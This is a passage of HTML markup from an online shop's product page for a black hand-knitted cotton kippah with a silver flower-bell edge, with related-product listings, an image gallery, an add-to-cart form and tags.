src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-010-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippa-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm 5.9 Inc 010-1-hand knitted kippah, kippah. 100 cotton, Bar Mitzvah kippah, Wedding Kippa" loading="lazy" srcset="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-010-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippa-100x100.jpg 100w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-010-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippa-150x150.jpg 150w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-010-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippa-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"> </a></div><div class="item-content"><h3 style="font-size: 18px;"><a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-12-7-cm-5-inc-010s-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 12.7 Cm/5 Inc 010s- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding">Kippah No: </a></h3><div class="item-price" style="font-size: 15px;" >As low as $4</div></div></div></div><div class="item"><div class="item-inner"><div class="item-img"> <a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-15-8-cm-6-2-inc-010-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15.8 Cm/6.2 Inc 010- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding"> <img width="100" height="100" src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-010-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippa-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm 5.9 Inc 010-1-hand knitted kippah, kippah. 100 cotton, Bar Mitzvah kippah, Wedding Kippa" loading="lazy" srcset="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-010-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippa-100x100.jpg 100w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-010-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippa-150x150.jpg 150w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-010-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippa-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"> </a></div><div class="item-content"><h3 style="font-size: 18px;"><a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-15-8-cm-6-2-inc-010-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15.8 Cm/6.2 Inc 010- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding">Kippah No: </a></h3><div class="item-price" style="font-size: 15px;" >As low as $4</div></div></div></div><div class="item"><div class="item-inner"><div class="item-img"> <a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-13-9-cm-5-inc-103-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 13.9 Cm/5 Inc 103- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding"> <img width="100" height="100" src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-13.9-Cm-5-Inc-103-Hand-Knitted-Kippah-Kippah.-100-Cotton-Bar-Mitzvah-Kippah-Wedding-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 13.9 Cm-5 Inc 103- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding" loading="lazy" srcset="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-13.9-Cm-5-Inc-103-Hand-Knitted-Kippah-Kippah.-100-Cotton-Bar-Mitzvah-Kippah-Wedding-100x100.jpg 100w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-13.9-Cm-5-Inc-103-Hand-Knitted-Kippah-Kippah.-100-Cotton-Bar-Mitzvah-Kippah-Wedding-150x150.jpg 150w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-13.9-Cm-5-Inc-103-Hand-Knitted-Kippah-Kippah.-100-Cotton-Bar-Mitzvah-Kippah-Wedding-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"> </a></div><div class="item-content"><h3 style="font-size: 18px;"><a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-13-9-cm-5-inc-103-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 13.9 Cm/5 Inc 103- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding">Kippah No: </a></h3><div class="item-price" style="font-size: 15px;" >As low as $4</div></div></div></div><div class="item"><div class="item-inner"><div class="item-img"> <a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-15-2-cm-6-inc-113-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15.2 Cm/6 Inc 113- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding"> <img width="100" height="100" src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm5.9-Inc-113a-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm5.9 Inc 113a-hand knitted kippah, kippah. 100% cotton, Bar Mitzvah kippah, Wedding Kippah" loading="lazy" srcset="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm5.9-Inc-113a-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-100x100.jpg 100w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm5.9-Inc-113a-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-150x150.jpg 150w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm5.9-Inc-113a-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"> </a></div><div class="item-content"><h3 style="font-size: 18px;"><a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-15-2-cm-6-inc-113-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15.2 Cm/6 Inc 113- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding">Kippah No: </a></h3><div class="item-price" style="font-size: 15px;" >As low as $4</div></div></div></div><div class="item"><div class="item-inner"><div class="item-img"> <a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-15-7-cm-6-2-inc-019-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15.7 Cm/6.2 Inc 019- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding"> <img width="100" height="100" src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-019-Hand-Knitted-Kippah-Kippah.-100-Cotton-Bar-Mitzvah-Kippah-Wedding-Kippah.-Best-Kippah-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm-5.9 Inc 019 - Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding Kippah. Best Kippah" loading="lazy" srcset="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-019-Hand-Knitted-Kippah-Kippah.-100-Cotton-Bar-Mitzvah-Kippah-Wedding-Kippah.-Best-Kippah-100x100.jpg 100w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-019-Hand-Knitted-Kippah-Kippah.-100-Cotton-Bar-Mitzvah-Kippah-Wedding-Kippah.-Best-Kippah-150x150.jpg 150w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-019-Hand-Knitted-Kippah-Kippah.-100-Cotton-Bar-Mitzvah-Kippah-Wedding-Kippah.-Best-Kippah-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"> </a></div><div class="item-content"><h3 style="font-size: 18px;"><a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-15-7-cm-6-2-inc-019-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15.7 Cm/6.2 Inc 019- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding">Kippah No: </a></h3><div class="item-price" style="font-size: 15px;" >As low as $4</div></div></div></div><div class="item"><div class="item-inner"><div class="item-img"> <a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-13-9-cm-5-5-inc-116-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 13.9 Cm/5.5 Inc 116 hand knitted kippah, kippah. 100% cotton, Bar Mitzvah kippah, Wedding"> <img width="100" height="100" src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-116a-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm 5.9 Inc 116a-hand knitted kippah, kippah. 100 cotton, Bar Mitzvah kippah, Wedding Kippah." loading="lazy" srcset="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-116a-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.-100x100.jpg 100w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-116a-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.-150x150.jpg 150w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-116a-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"> </a></div><div class="item-content"><h3 style="font-size: 18px;"><a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-13-9-cm-5-5-inc-116-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 13.9 Cm/5.5 Inc 116 hand knitted kippah, kippah. 100% cotton, Bar Mitzvah kippah, Wedding">Kippah No: </a></h3><div class="item-price" style="font-size: 15px;" >As low as $4</div></div></div></div><div class="item"><div class="item-inner"><div class="item-img"> <a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-15-2-cm-6-inc-106-hand-knitted-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15.2 Cm/6 Inc 106- Hand Knitted Kippah,  100% Cotton, Bar Mitzvah Kippah, Wedding"> <img width="100" height="100" src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15.2-Cm-6-Inc-106-Hand-Knitted-Kippah-Kippah.-100-Cotton-Bar-Mitzvah-Kippah-Wedding-Copy-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15.2 Cm-6 Inc 106- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding - Copy" loading="lazy" srcset="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15.2-Cm-6-Inc-106-Hand-Knitted-Kippah-Kippah.-100-Cotton-Bar-Mitzvah-Kippah-Wedding-Copy-100x100.jpg 100w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15.2-Cm-6-Inc-106-Hand-Knitted-Kippah-Kippah.-100-Cotton-Bar-Mitzvah-Kippah-Wedding-Copy-150x150.jpg 150w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15.2-Cm-6-Inc-106-Hand-Knitted-Kippah-Kippah.-100-Cotton-Bar-Mitzvah-Kippah-Wedding-Copy-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"> </a></div><div class="item-content"><h3 style="font-size: 18px;"><a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-15-2-cm-6-inc-106-hand-knitted-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15.2 Cm/6 Inc 106- Hand Knitted Kippah,  100% Cotton, Bar Mitzvah Kippah, Wedding">Kippah No: </a></h3><div class="item-price" style="font-size: 15px;" >As low as $4</div></div></div></div></div></div></div></div></div></aside><div id="contents-detail" class="content col-lg-9 col-md-9 col-sm-12" role="main"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="single-product clearfix"><div class="woocommerce-notices-wrapper"></div><div itemscope itemtype="http://schema.org/Product" id="product-9473" class="post-9473 product type-product status-publish has-post-thumbnail product_cat-hand-knitted-yarmulke-kippah product_tag-bar_mitzvah product_tag-bat_mitzvah product_tag-everything_else product_tag-hand_knitted product_tag-kippah product_tag-religious product_tag-wedding_kippah product_tag-wedding_yarmulke product_tag-yarmulke first instock taxable shipping-taxable purchasable product-type-simple"><div class="product_detail row"><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 clear_xs"><div class="slider_img_productd"><div id="product_img_9473" class="woocommerce-product-gallery woocommerce-product-gallery--with-images images product-images loading" data-vertical="false" data-video=""><figure class="woocommerce-product-gallery__wrapper"><div class="product-images-container clearfix thumbnail-bottom"><div class="slider product-responsive"><div data-thumb="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-100x100.jpg" class="woocommerce-product-gallery__image"> <a href="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg"><img width="600" height="460" src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-600x460.jpg" class="wp-post-image" alt="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm 5.9 Inc 030- hand knitted kippah, kippah. 100 cotton, Bar Mitzvah kippah, Wedding Kippah" loading="lazy" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm 5.9 Inc 030- hand knitted kippah, kippah. 100 cotton, Bar Mitzvah kippah, Wedding Kippah" data-caption="" data-src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg" data-large_image="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg" data-large_image_width="1527" data-large_image_height="1170" srcset="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-600x460.jpg 600w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-300x230.jpg 300w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-768x588.jpg 768w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-1024x785.jpg 1024w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg 1527w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-100x100.jpg" class="woocommerce-product-gallery__image"> <a href="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg"><img width="600" height="230" src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-600x230.jpg" class="wp-post-image" alt="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm 5.9 Inc 030- hand knitted kippah, kippah. 100 cotton, Bar Mitzvah kippah, Wedding Kippah" loading="lazy" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm 5.9 Inc 030- hand knitted kippah, kippah. 100 cotton, Bar Mitzvah kippah, Wedding Kippah" data-caption="" data-src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg" data-large_image="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg" data-large_image_width="1527" data-large_image_height="585" srcset="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-600x230.jpg 600w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-300x115.jpg 300w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-768x294.jpg 768w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-1024x392.jpg 1024w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg 1527w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slider product-responsive-thumbnail" id="product_thumbnail_9473"><div class="item-thumbnail-product"><div class="thumbnail-wrapper"> <img width="100" height="100" src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-100x100.jpg" class="slick-current" alt="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm 5.9 Inc 030- hand knitted kippah, kippah. 100 cotton, Bar Mitzvah kippah, Wedding Kippah" loading="lazy" srcset="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-100x100.jpg 100w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-150x150.jpg 150w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div></div><div class="item-thumbnail-product"><div class="thumbnail-wrapper"> <img width="100" height="100" src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-100x100.jpg" class="slick-current" alt="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm 5.9 Inc 030- hand knitted kippah, kippah. 100 cotton, Bar Mitzvah kippah, Wedding Kippah" loading="lazy" srcset="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-100x100.jpg 100w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-150x150.jpg 150w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-1-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div></div></div></div></figure></div></div></div><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 clear_xs"><div class="content_product_detail"><h1 itemprop="name" class="product_title entry-title">KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 16.5 Cm/6.5 Inc 030- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding</h1><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><p class="price">As low as $4</p><meta itemprop="price" content="12" /><meta itemprop="priceCurrency" content="USD" /><link itemprop="availability" href="https://schema.org/InStock" /></div><div class="product-info product_meta"></div><p class="stock in-stock">12 in stock</p><form class="cart" action="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" method="post" enctype='multipart/form-data'><div class="addcart-wrapper clearfix"><dl class="rightpress_live_product_price" style="display: none;"><dt><span class="rightpress_live_product_price_label"></span></dt><dd><span class="price"></span></dd></dl><div class="quantity"> <label class="screen-reader-text" for="quantity_6972cffca8945">KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 16.5 Cm/6.5 Inc 030- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding quantity</label> <input
type="number"
id="quantity_6972cffca8945"
class="input-text qty text"
step="1"
min="1"
max="12"
name="quantity"
value="1"
title="Qty"
size="4"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div> <button type="submit" name="add-to-cart" value="9473" class="single_add_to_cart_button button alt">Add to cart</button></div></form><div class="item-meta"> <span class="posted_in">Category: <a href="https://kippaco.com/product-category/hand-knitted-yarmulke-kippah/" rel="tag">Hand Knitted Yarmulkes/ Kippahs</a></span> <span class="tagged_as">Tags: <a href="https://kippaco.com/product-tag/bar_mitzvah/" rel="tag">Bar_Mitzvah</a>, <a href="https://kippaco.com/product-tag/bat_mitzvah/" rel="tag">Bat_Mitzvah</a>, <a href="https://kippaco.com/product-tag/everything_else/" rel="tag">Everything_Else</a>, <a href="https://kippaco.com/product-tag/hand_knitted/" rel="tag">hand_knitted</a>, <a href="https://kippaco.com/product-tag/kippah/" rel="tag">Kippah</a>, <a href="https://kippaco.com/product-tag/religious/" rel="tag">Religious</a>, <a href="https://kippaco.com/product-tag/wedding_kippah/" rel="tag">wedding_Kippah</a>, <a href="https://kippaco.com/product-tag/wedding_yarmulke/" rel="tag">Wedding_Yarmulke</a>, <a href="https://kippaco.com/product-tag/yarmulke/" rel="tag">Yarmulke</a></span></div></div></div></div></div><div class="tabs clearfix"><div class="tabbable"><ul class="nav nav-tabs"><li class="description_tab active"> <a href="#tab-description" data-toggle="tab">Description</a></li><li class="product_tag_tab "> <a href="#tab-product_tag" data-toggle="tab">Tags</a></li></ul><div class="clear"></div><div class=" tab-content"><div class="tab-pane active" id="tab-description"><h2>Description</h2><p>This hand-knitted Kippah is made from black color yarn and features a uniquely designed flower bell design pattern on its bottom edge made up of beautiful silver color. Simple and elegant USA Seller Yarmulke Kippah features a neat crochet pattern that spirals outwards to the bottom edge. A stylish black colored Kippah Hat is tightly knitted which makes it strong and gives a long life. It is very easy and comfortable to wear all day long or some special occasions like a Bar Mitzvah party or a Wedding Party. Note: Fast Shipping!!</p></div><div class="tab-pane " id="tab-product_tag"> <span class="tagged_as">Tags: <a href="https://kippaco.com/product-tag/bar_mitzvah/" rel="tag">Bar_Mitzvah</a>, <a 